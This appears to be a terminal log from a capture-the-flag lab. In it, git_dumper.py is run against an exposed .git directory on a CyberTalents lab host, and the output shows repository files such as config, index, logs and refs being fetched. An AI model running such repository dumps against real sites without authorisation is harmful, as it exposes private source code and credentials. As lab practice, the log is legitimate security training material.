 ┌──(kali㉿kali)-[~/Downloads/git-dumper]
└─$ ./git_dumper.py http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/ cau12
[-] Testing http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] Testing http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/ [403]
[-] Fetching common files
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/commit-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-receive.sample [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/description [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/COMMIT_EDITMSG [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/COMMIT_EDITMSG responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-update.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-commit.sample [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-receive.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/index [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/info/packs [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/info/packs responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/update.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-push.sample [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/exclude [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-commit.sample [200]
[-] Finding refs/
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/FETCH_HEAD [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/HEAD [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/config [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/stash [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/stash responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/heads/master [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/ORIG_HEAD [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/master [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/packed-refs [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/packed-refs responded with status code 404
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/heads/master [200]
[-] Fetching http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/remotes/origin/master [404]
[-] http://wcamxwl32pue3e6meg23gmgi834kmqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/remotes/origin/master responded with status code 404